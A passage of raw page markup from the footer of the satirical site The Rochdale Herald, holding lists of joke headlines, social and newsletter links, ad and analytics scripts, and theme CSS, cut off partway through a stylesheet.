tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1768652478"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[34565]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container 